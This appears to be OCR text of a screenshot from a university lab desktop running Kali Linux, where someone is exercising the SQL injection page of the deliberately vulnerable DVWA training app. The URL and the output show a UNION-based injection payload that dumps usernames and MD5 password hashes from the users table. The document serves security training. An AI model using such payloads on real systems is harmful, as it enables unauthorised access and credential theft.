 VDI-KC-CS573-14.STL.UMSL.EDU - Remote Desktop
Applications Menu
Damn Vulnerable Web ...
Kali Linux, an Offensive...
14:
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Iceweasel
Damn Vulnerable W...
192.168.2.77/dvwa/vulnerabilities/sqli/?id=%40'+and+1%3D0+union+select+null%2C+concat(user%2C0
Google
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: @' and 1=0 union select null, concat(user,0x0a,password) from users #
First name:
Surname: admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: @' and 1=0 union select null, concat(user,0x0a,password) from users #
First name:
Surname: gordonb
e99a18c428cb38d5f260853678922e03
ID: @' and 1=0 union select null, concat(user,0x0a,password) from users #
First name:
Surname: 1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: @' and 1=0 union select null, concat(user,0x0a,password) from users #
First name:
Surname: pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: @' and 1=0 union select null, concat(user,0x0a,password) from users #
First name:
Surname: smithy
5f4dcc3b5aa765d61d8327deb882cf99
More info
It looks like you haven't started Iceweasel in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back!
Reset